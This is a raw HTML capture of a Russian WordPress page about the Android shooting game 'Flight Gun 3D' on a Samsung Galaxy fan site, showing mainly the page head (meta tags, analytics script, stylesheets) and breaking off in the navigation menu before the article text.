

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://samsung-galaxy.mobi/flight-gun-3d-pulemetnyiy-rasstrel/
body_size: 25670
content:
<!DOCTYPE html><html class="page-index" lang="ru"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"><link rel="stylesheet" href="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/style.css"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Пулеметная стрельба Flight Gun 3D - скачать бесплатно, обзор, скриншоты</title><meta name="description" content="Расстреливайте из пулемета самолеты врагов в захватывающие игре Flight Gun 3D на Самсунг Галакси" /><link rel="canonical" href="https://samsung-galaxy.mobi/flight-gun-3d-pulemetnyiy-rasstrel/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Пулеметная стрельба Flight Gun 3D - скачать бесплатно, обзор, скриншоты" /><meta property="og:description" content="Расстреливайте из пулемета самолеты врагов в захватывающие игре Flight Gun 3D на Самсунг Галакси" /><meta property="og:url" content="https://samsung-galaxy.mobi/flight-gun-3d-pulemetnyiy-rasstrel/" /><meta property="og:site_name" content="Samsung Galaxy" /><meta property="article:published_time" content="2014-06-03T18:54:02+00:00" /><meta property="og:image" content="https://samsung-galaxy.mobi/wp-content/uploads/2014/06/Flight-Gun-3D-1.jpg" /><meta property="og:image:width" content="530" /><meta property="og:image:height" content="331" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Pryanik_IT" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Pryanik_IT" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://samsung-galaxy.mobi/flight-gun-3d-pulemetnyiy-rasstrel/","url":"https://samsung-galaxy.mobi/flight-gun-3d-pulemetnyiy-rasstrel/","name":"Пулеметная стрельба Flight Gun 3D - скачать бесплатно, обзор, скриншоты","isPartOf":{"@id":"https://samsung-galaxy.mobi/#website"},"primaryImageOfPage":{"@id":"https://samsung-galaxy.mobi/flight-gun-3d-pulemetnyiy-rasstrel/#primaryimage"},"image":{"@id":"https://samsung-galaxy.mobi/flight-gun-3d-pulemetnyiy-rasstrel/#primaryimage"},"thumbnailUrl":"https://samsung-galaxy.mobi/wp-content/uploads/2014/06/Flight-Gun-3D-1.jpg","datePublished":"2014-06-03T18:54:02+00:00","dateModified":"2014-06-03T18:54:02+00:00","author":{"@id":"https://samsung-galaxy.mobi/#/schema/person/67a165b8d0a5ac0b313a316d9fcf72b0"},"description":"Расстреливайте из пулемета самолеты врагов в захватывающие игре Flight Gun 3D на Самсунг Галакси","breadcrumb":{"@id":"https://samsung-galaxy.mobi/flight-gun-3d-pulemetnyiy-rasstrel/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://samsung-galaxy.mobi/flight-gun-3d-pulemetnyiy-rasstrel/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://samsung-galaxy.mobi/flight-gun-3d-pulemetnyiy-rasstrel/#primaryimage","url":"https://samsung-galaxy.mobi/wp-content/uploads/2014/06/Flight-Gun-3D-1.jpg","contentUrl":"https://samsung-galaxy.mobi/wp-content/uploads/2014/06/Flight-Gun-3D-1.jpg","width":530,"height":331,"caption":"Стрельба из пулемета Flight Gun 3D для Android"},{"@type":"BreadcrumbList","@id":"https://samsung-galaxy.mobi/flight-gun-3d-pulemetnyiy-rasstrel/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главное меню","item":"https://samsung-galaxy.mobi/"},{"@type":"ListItem","position":2,"name":"Flight Gun 3D – пулеметный расстрел"}]},{"@type":"WebSite","@id":"https://samsung-galaxy.mobi/#website","url":"https://samsung-galaxy.mobi/","name":"Samsung Galaxy","description":"Все для Samsung Galaxy","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://samsung-galaxy.mobi/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://samsung-galaxy.mobi/#/schema/person/67a165b8d0a5ac0b313a316d9fcf72b0","name":"Pryanik_IT","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://samsung-galaxy.mobi/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/421ef32535e258b8fdd6f0b0fc8fc261?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/421ef32535e258b8fdd6f0b0fc8fc261?s=96&d=mm&r=g","caption":"Pryanik_IT"},"url":"https://samsung-galaxy.mobi/author/pryanik_it/"}]}</script> <link rel='dns-prefetch' href='//www.google.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Samsung Galaxy &raquo; Лента комментариев к &laquo;Flight Gun 3D – пулеметный расстрел&raquo;" href="https://samsung-galaxy.mobi/flight-gun-3d-pulemetnyiy-rasstrel/feed/" />  <script
				src="//www.googletagmanager.com/gtag/js?id=UA-53852296-34"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '8.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-53852296-34',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-53852296-34', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><link rel='stylesheet' id='box_css-css' href='https://samsung-galaxy.mobi/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.0.11' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='https://samsung-galaxy.mobi/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style><link rel='stylesheet' id='anycomment-styles-css' href='https://samsung-galaxy.mobi/wp-content/plugins/anycomment/static/css/main.min.css?ver=9b87b6e21a74caabf02f75b28bb0fb66' type='text/css' media='all' /><link rel='stylesheet' id='anycomment-google-font-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.0.11' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://samsung-galaxy.mobi/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.2' type='text/css' media='all' /><link rel='stylesheet' id='jquery.fancybox-css' href='https://samsung-galaxy.mobi/wp-content/plugins/fancy-box/jquery.fancybox.css?ver=1.2.6' type='text/css' media='all' /><link rel='stylesheet' id='toc-screen-css' href='https://samsung-galaxy.mobi/wp-content/plugins/modesco-table-of-contents-plus/screen.css?ver=1404' type='text/css' media='all' /><link rel='stylesheet' id='wp-polls-css' href='https://samsung-galaxy.mobi/wp-content/plugins/wp-polls/polls-css.css?ver=2.76.0' type='text/css' media='all' /><style id='wp-polls-inline-css' type='text/css'>.wp-polls .pollbar{margin:1px;font-size:8px;line-height:10px;height:10px;background-image:url(https://samsung-galaxy.mobi/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif);border:1px solid #c8c8c8}</style><link rel='stylesheet' id='wp-pagenavi-css' href='https://samsung-galaxy.mobi/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' /><link rel='stylesheet' id='tablepress-default-css' href='https://samsung-galaxy.mobi/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' /><link rel='stylesheet' id='__EPYT__style-css' href='https://samsung-galaxy.mobi/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.1.2' type='text/css' media='all' /><style id='__EPYT__style-inline-css' type='text/css'>.epyt-gallery-thumb{width:33.333%}</style><style id='rocket-lazyload-inline-css' type='text/css'>.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://samsung-galaxy.mobi/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}</style> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.10.0' id='monsterinsights-frontend-script-js'></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */ var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/samsung-galaxy.mobi","hash_tracking":"false","ua":"UA-53852296-34","v4_id":""}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/fancy-box/jquery.fancybox.js?ver=1.2.6' id='jquery.fancybox-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/fancy-box/jquery.easing.js?ver=1.3' id='jquery.easing-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridlightbox.js?ver=2.7C' id='wonderplugin-gridgallery-lightbox-script-js'></script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridgallery.js?ver=2.7C' id='wonderplugin-gridgallery-script-js'></script> <script type='text/javascript' id='__ytprefs__-js-extra'>/* <![CDATA[ */ var _EPYT_ = {"ajaxurl":"https:\/\/samsung-galaxy.mobi\/wp-admin\/admin-ajax.php","security":"6f3514f5b8","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/samsung-galaxy.mobi\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/samsung-galaxy.mobi\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]}; /* ]]> */</script> <script type='text/javascript' src='https://samsung-galaxy.mobi/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.1.2' id='__ytprefs__-js'></script> <link rel="https://api.w.org/" href="https://samsung-galaxy.mobi/wp-json/" /><link rel="alternate" type="application/json" href="https://samsung-galaxy.mobi/wp-json/wp/v2/posts/33842" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://samsung-galaxy.mobi/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://samsung-galaxy.mobi/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.0.11" /><link rel='shortlink' href='https://samsung-galaxy.mobi/?p=33842' /><meta name="yandex-verification" content="6bacfd958aa8ba39" /><meta name="google-site-verification" content="4_Sb6YjcGqJ-Je3MhzySBRGK0krkNe2oNqELndv0lGY" /><script type="text/javascript">jQuery(document).ready(function($){
    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
    select.attr('rel', 'fancybox');
    select.fancybox();
  });</script> <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" /><style type="text/css">div#toc_container{width:100%}</style><script>var ajaxUrlFlatPM = "https://samsung-galaxy.mobi/wp-admin/admin-ajax.php", untilscrollFlatPM = "#x_end_cnt"</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript></head><body><div class="mobile-menu" id="mobile-menu"><ul class="mobile-menu__list"><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/spisok-modeley/">Модели</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/novosti/">Новости</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/igry/">Игры</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/programmy/">Программы</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/zhivye-oboi/">Живые обои</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/proshivki/">Прошивки</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/temy/">Темы</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/video-obzory/">Видео</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/faq/">FAQ</a></li><li class="mobile-menu__item"><a class="mobile-menu__link" href="//samsung-galaxy.mobi/voprosyi-i-otvetyi/">Вопросы и ответы</a></li></ul></div><div class="top-line d-flex align-items-center"><div class="container d-flex justify-content-between align-items-center top-line__wrap"><a class="top-line__logo" href='/'><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png"><noscript><img src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png"></noscript></a><div class="top-line__mobile-btn mobile-btn" id="mobile-btn"><span class="mobile-btn__item"></span></div><nav class="top-line__navigator navigator"><ul class="top-line__menu menu"><li class="menu__item"><a class="menu__link" href="https://samsung-galaxy.mobi/widgets/">Виджеты</a></li><li class="menu__item"><form class="top-line__form head-form" action="https://samsung-galaxy.mobi/" method="get"> <label class="head-form__label"><input type="submit" class="head-form__submit" value=" "><span class="fas fa-search"></span></label> <input class="head-form__input" placeholder="Поиск по сайту..." required type="text" value="" name="s" id="s" ></form></li></ul></nav></div></div><div class="main-menu"><div class="container"><ul class="main-menu__list"><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/spisok-modeley/">Модели</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/novosti/">Новости</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/igry/">Игры</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/programmy/">Программы</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/zhivye-oboi/">Живые 